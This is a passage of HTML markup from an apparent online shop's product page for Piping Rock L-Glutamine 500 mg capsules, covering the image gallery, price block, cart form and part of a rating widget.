  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1946" alt="" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=246 246w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=493 493w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=600 600w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=713 713w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=823 823w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=990 990w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1100 1100w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1206 1206w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1346 1346w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1426 1426w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1646 1646w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=1946 1946w" width="1946" height="1938" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33723817230634">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24214775464234__main-33723817263402"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24214775464234__main-33723817263402"
            data-alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9921414538310412; --preview-ratio: 0.9921414538310412;"
>
  
  <noscript><div class="product__media media">
        <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1946" alt="" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=246 246w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=493 493w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=600 600w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=713 713w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=823 823w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=990 990w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1100 1100w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1206 1206w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1346 1346w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1426 1426w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1646 1646w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1946 1946w" width="1946" height="1961" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24214775464234__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1946" alt="" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=246 246w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=493 493w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=600 600w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=713 713w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=823 823w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=990 990w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1100 1100w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1206 1206w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1346 1346w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1426 1426w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1646 1646w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=1946 1946w" width="1946" height="1961" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33723817263402">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24214775464234__main-33723817296170"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24214775464234__main-33723817296170"
            data-alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9921568627450981; --preview-ratio: 0.9921568627450981;"
>
  
  <noscript><div class="product__media media">
        <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1946" alt="" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=246 246w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=493 493w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=600 600w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=713 713w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=823 823w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=990 990w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1100 1100w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1206 1206w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1346 1346w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1426 1426w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1646 1646w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1946 1946w" width="1946" height="1961" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24214775464234__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1946" alt="" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=246 246w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=493 493w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=600 600w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=713 713w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=823 823w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=990 990w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1100 1100w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1206 1206w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1346 1346w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1426 1426w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1646 1646w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=1946 1946w" width="1946" height="1961" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33723817296170">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24214775464234__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24214775464234__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24214775464234__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24214775464234__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24214775464234__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24214775464234__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24214775464234__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24214775464234__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24214775464234__main-33723817197866"
              data-media-position="1"
              data-alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24214775464234__main"
                aria-describedby="Thumbnail-template--24214775464234__main-1
"
              >
                <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=416" alt="L-Glutamine 500 mg - 240 Quick Release Capsules" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=54 54w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=74 74w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=104 104w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=162 162w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=208 208w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=324 324w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.21PM.png?v=1742483298&amp;width=416 416w" width="416" height="399" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24214775464234__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24214775464234__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24214775464234__main-33723817230634"
              data-media-position="2"
              data-alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24214775464234__main"
                aria-describedby="Thumbnail-template--24214775464234__main-2
"
              >
                <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=416" alt="L-Glutamine 500 mg - 240 Quick Release Capsules" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=54 54w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=74 74w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=104 104w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=162 162w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=208 208w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=324 324w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.29PM.png?v=1742483299&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24214775464234__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24214775464234__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24214775464234__main-33723817263402"
              data-media-position="3"
              data-alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24214775464234__main"
                aria-describedby="Thumbnail-template--24214775464234__main-3
"
              >
                <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=416" alt="L-Glutamine 500 mg - 240 Quick Release Capsules" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=54 54w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=74 74w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=104 104w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=162 162w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=208 208w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=324 324w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.42PM.png?v=1742483299&amp;width=416 416w" width="416" height="419" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24214775464234__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24214775464234__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24214775464234__main-33723817296170"
              data-media-position="4"
              data-alt="L-Glutamine 500 mg - 240 Quick Release Capsules"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24214775464234__main"
                aria-describedby="Thumbnail-template--24214775464234__main-4
"
              >
                <img src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=416" alt="L-Glutamine 500 mg - 240 Quick Release Capsules" srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=54 54w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=74 74w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=104 104w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=162 162w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=208 208w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=324 324w, //vitadeals.sg/cdn/shop/files/Screenshot2023-05-08at6.30.35PM.png?v=1742483299&amp;width=416 416w" width="416" height="419" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24214775464234__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24214775464234__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24214775464234__main"
        data-section="template--24214775464234__main"
        data-url="/products/l-glutamine-500-mg-240-quick-release-capsules"
        class="product__info-container main-product__info-container"
      >
  <p>
    <a href="https://vitadeals.sg/collections/vendors?q=Piping+Rock">
      Piping Rock
    </a>
  </p>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  L-Glutamine 500 mg - 240 Quick Release Capsules
                </h1>
                <a href="/products/l-glutamine-500-mg-240-quick-release-capsules" class="product__title">
                  <h2 class="h1">
                    L-Glutamine 500 mg - 240 Quick Release Capsules
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24214775464234__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $39.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $39.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $45.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  check_circle
</span>
        
      
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24214775464234__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44828192407850">
                  
<input type="hidden" name="product-id" value="8233943007530" /><input type="hidden" name="section-id" value="template--24214775464234__main" /></form></div>
            
              <div class="rating-stars" style='--rating:4.5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
